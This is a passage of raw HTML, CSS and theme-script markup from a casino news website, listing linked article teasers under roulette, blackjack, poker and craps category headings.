                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/unveiling-the-inevitable-why-the-most-common-roulette-strategies-lose/" rel="bookmark" class="td-image-wrap" title="Unveiling the Inevitable: Why the Most Common Roulette Strategies Lose"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_152517-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_152517-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Unveiling the Inevitable: Why the Most Common Roulette Strategies Lose" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_152517-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_152517-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_152517-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_152517-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Unveiling the Inevitable: Why the Most Common Roulette Strategies Lose" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/unveiling-the-inevitable-why-the-most-common-roulette-strategies-lose/" rel="bookmark" title="Unveiling the Inevitable: Why the Most Common Roulette Strategies Lose">Unveiling the Inevitable: Why the Most Common Roulette Strategies Lose</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/can-you-beat-the-roulette-game/" rel="bookmark" class="td-image-wrap" title="Can You Beat The Roulette Game?"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2021/01/can-you-beat-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2021/01/can-you-beat-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Can You Beat The Roulette Game?" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2021/01/can-you-beat-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2021/01/can-you-beat-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2021/01/can-you-beat-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2021/01/can-you-beat-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Can You Beat The Roulette Game?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/can-you-beat-the-roulette-game/" rel="bookmark" title="Can You Beat The Roulette Game?">Can You Beat The Roulette Game?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/where-can-i-play-roulette-for-free/" rel="bookmark" class="td-image-wrap" title="Where Can I Play Roulette For Free?"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/game-1024x518-1-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/game-1024x518-1-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Where Can I Play Roulette For Free?" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/game-1024x518-1-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/game-1024x518-1-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/game-1024x518-1-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/game-1024x518-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Where Can I Play Roulette For Free?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/where-can-i-play-roulette-for-free/" rel="bookmark" title="Where Can I Play Roulette For Free?">Where Can I Play Roulette For Free?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div><div id="tdi_75_55f" class="tdc-row"><div class="vc_row tdi_76_647  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_647{
                    min-height: 0;
                }
</style><div class="vc_column tdi_78_671  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_78_671{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_79_261 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_79_261" >
<style>
.td-theme-wrap .tdi_79_261 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_79_261 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_79_261 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_79_261 .block-title > *,
            .td-theme-wrap .tdi_79_261 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_79_261 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_79_261 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_79_261 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_79_261 .td_quote_on_blocks,
            .td-theme-wrap .tdi_79_261 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_79_261 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_79_261 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_79_261 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_79_261 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_79_261 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_79_261 .td-read-more a,
            .td-theme-wrap .tdi_79_261 .td-weather-information:before,
            .td-theme-wrap .tdi_79_261 .td-weather-week:before,
            .td-theme-wrap .tdi_79_261 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_79_261 .td-post-category,
            .td-theme-wrap .tdi_79_261 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_79_261{
margin-bottom:10px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">BLACKJACK</span></h4></div><div class="td_block_wrap td_block_15 tdi_80_8cc td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_80_8cc" ><script type="rocketlazyloadscript">var block_tdi_80_8cc = new tdBlock();
block_tdi_80_8cc.id = "tdi_80_8cc";
block_tdi_80_8cc.atts = '{"category_id":"107","separator":"","custom_title":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_80_8cc","tdc_css_class":"tdi_80_8cc","tdc_css_class_style":"tdi_80_8cc_rand_style"}';
block_tdi_80_8cc.td_column_number = "3";
block_tdi_80_8cc.block_type = "td_block_15";
block_tdi_80_8cc.post_count = "3";
block_tdi_80_8cc.found_posts = "3";
block_tdi_80_8cc.header_color = "";
block_tdi_80_8cc.ajax_pagination_infinite_stop = "";
block_tdi_80_8cc.max_num_pages = "1";
tdBlocksArray.push(block_tdi_80_8cc);
</script><div class="td-block-title-wrap"></div><div id=tdi_80_8cc class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/electronic-cheating-devices-in-blackjack-the-dark-side-of-gambling/" rel="bookmark" class="td-image-wrap" title="Electronic Cheating Devices in Blackjack: The Dark Side of Gambling"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_162509-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_162509-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Electronic Cheating Devices in Blackjack: The Dark Side of Gambling" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_162509-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_162509-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_162509-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_162509-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Electronic Cheating Devices in Blackjack: The Dark Side of Gambling" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/electronic-cheating-devices-in-blackjack-the-dark-side-of-gambling/" rel="bookmark" title="Electronic Cheating Devices in Blackjack: The Dark Side of Gambling">Electronic Cheating Devices in Blackjack: The Dark Side of Gambling</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/advantage-play-in-blackjack-techniques-that-really-work/" rel="bookmark" class="td-image-wrap" title="Advantage Play in Blackjack: Techniques That Really Work"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161918-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161918-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Advantage Play in Blackjack: Techniques That Really Work" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161918-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161918-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161918-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161918-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Advantage Play in Blackjack: Techniques That Really Work" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/advantage-play-in-blackjack-techniques-that-really-work/" rel="bookmark" title="Advantage Play in Blackjack: Techniques That Really Work">Advantage Play in Blackjack: Techniques That Really Work</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/how-blackjack-cards-are-designed-and-manufactured/" rel="bookmark" class="td-image-wrap" title="How Blackjack Cards Are Designed and Manufactured"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161633-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161633-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="How Blackjack Cards Are Designed and Manufactured" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161633-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161633-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161633-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_161633-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="How Blackjack Cards Are Designed and Manufactured" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/how-blackjack-cards-are-designed-and-manufactured/" rel="bookmark" title="How Blackjack Cards Are Designed and Manufactured">How Blackjack Cards Are Designed and Manufactured</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div><div id="tdi_81_877" class="tdc-row"><div class="vc_row tdi_82_c67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_82_c67{
                    min-height: 0;
                }
</style><div class="vc_column tdi_84_913  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_84_913{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_85_716 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_85_716" >
<style>
.td-theme-wrap .tdi_85_716 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_85_716 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_85_716 .td-subcat-item .td-cur-simple-item {
                color: #81d742;
            }

            .td-theme-wrap .tdi_85_716 .block-title > *,
            .td-theme-wrap .tdi_85_716 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #81d742;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_85_716 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_85_716 .block-title {
                border-color: #81d742;
            }

            
            .td-theme-wrap .tdi_85_716 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_85_716 .td_quote_on_blocks,
            .td-theme-wrap .tdi_85_716 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_85_716 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_85_716 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_85_716 .td-instagram-user a {
                color: #81d742;
            }

            .td-theme-wrap .tdi_85_716 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_85_716 .td-load-more-wrap a:hover {
                background-color: #81d742;
                border-color: #81d742;
            }

            .td-theme-wrap .tdi_85_716 .td-read-more a,
            .td-theme-wrap .tdi_85_716 .td-weather-information:before,
            .td-theme-wrap .tdi_85_716 .td-weather-week:before,
            .td-theme-wrap .tdi_85_716 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_85_716 .td-post-category,
            .td-theme-wrap .tdi_85_716 .td-post-category:hover {
                background-color: #81d742;
            }
/* inline tdc_css att */

.tdi_85_716{
margin-bottom:10px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">POKER</span></h4></div><div class="td_block_wrap td_block_15 tdi_86_a68 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_86_a68" ><script type="rocketlazyloadscript">var block_tdi_86_a68 = new tdBlock();
block_tdi_86_a68.id = "tdi_86_a68";
block_tdi_86_a68.atts = '{"category_id":"106","separator":"","custom_title":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_86_a68","tdc_css_class":"tdi_86_a68","tdc_css_class_style":"tdi_86_a68_rand_style"}';
block_tdi_86_a68.td_column_number = "3";
block_tdi_86_a68.block_type = "td_block_15";
block_tdi_86_a68.post_count = "2";
block_tdi_86_a68.found_posts = "2";
block_tdi_86_a68.header_color = "";
block_tdi_86_a68.ajax_pagination_infinite_stop = "";
block_tdi_86_a68.max_num_pages = "1";
tdBlocksArray.push(block_tdi_86_a68);
</script><div class="td-block-title-wrap"></div><div id=tdi_86_a68 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/secrets-of-famous-poker-players-their-skill-strategies-and-triumphs/" rel="bookmark" class="td-image-wrap" title="Secrets of Famous Poker Players: Their Skill, Strategies, and Triumphs"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_132450-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_132450-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Secrets of Famous Poker Players: Their Skill, Strategies, and Triumphs" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_132450-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_132450-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_132450-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_132450-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Secrets of Famous Poker Players: Their Skill, Strategies, and Triumphs" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/secrets-of-famous-poker-players-their-skill-strategies-and-triumphs/" rel="bookmark" title="Secrets of Famous Poker Players: Their Skill, Strategies, and Triumphs">Secrets of Famous Poker Players: Their Skill, Strategies, and Triumphs</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/advantage-play-in-poker-is-it-viable-today/" rel="bookmark" class="td-image-wrap" title="Advantage Play In Poker: Is It Viable Today?"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143216-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143216-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Advantage Play In Poker: Is It Viable Today?" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143216-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143216-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143216-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143216-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Advantage Play In Poker: Is It Viable Today?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/advantage-play-in-poker-is-it-viable-today/" rel="bookmark" title="Advantage Play In Poker: Is It Viable Today?">Advantage Play In Poker: Is It Viable Today?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div><div id="tdi_87_88d" class="tdc-row"><div class="vc_row tdi_88_997  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88_997{
                    min-height: 0;
                }
</style><div class="vc_column tdi_90_769  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90_769{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_91_67c td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_91_67c" >
<style>
.td-theme-wrap .tdi_91_67c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_91_67c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_91_67c .td-subcat-item .td-cur-simple-item {
                color: #dd9933;
            }

            .td-theme-wrap .tdi_91_67c .block-title > *,
            .td-theme-wrap .tdi_91_67c .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #dd9933;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_91_67c .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_91_67c .block-title {
                border-color: #dd9933;
            }

            
            .td-theme-wrap .tdi_91_67c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_91_67c .td_quote_on_blocks,
            .td-theme-wrap .tdi_91_67c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_91_67c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_91_67c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_91_67c .td-instagram-user a {
                color: #dd9933;
            }

            .td-theme-wrap .tdi_91_67c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_91_67c .td-load-more-wrap a:hover {
                background-color: #dd9933;
                border-color: #dd9933;
            }

            .td-theme-wrap .tdi_91_67c .td-read-more a,
            .td-theme-wrap .tdi_91_67c .td-weather-information:before,
            .td-theme-wrap .tdi_91_67c .td-weather-week:before,
            .td-theme-wrap .tdi_91_67c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_91_67c .td-post-category,
            .td-theme-wrap .tdi_91_67c .td-post-category:hover {
                background-color: #dd9933;
            }
/* inline tdc_css att */

.tdi_91_67c{
margin-bottom:10px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">CRAPS</span></h4></div><div class="td_block_wrap td_block_15 tdi_92_196 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_92_196" ><script type="rocketlazyloadscript">var block_tdi_92_196 = new tdBlock();
block_tdi_92_196.id = "tdi_92_196";
block_tdi_92_196.atts = '{"category_id":"9","separator":"","custom_title":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_92_196","tdc_css_class":"tdi_92_196","tdc_css_class_style":"tdi_92_196_rand_style"}';
block_tdi_92_196.td_column_number = "3";
block_tdi_92_196.block_type = "td_block_15";
block_tdi_92_196.post_count = "2";
block_tdi_92_196.found_posts = "2";
block_tdi_92_196.header_color = "";
block_tdi_92_196.ajax_pagination_infinite_stop = "";
block_tdi_92_196.max_num_pages = "1";
tdBlocksArray.push(block_tdi_92_196);
</script><div class="td-block-title-wrap"></div><div id=tdi_92_196 class="td_block_inner td-column-3">

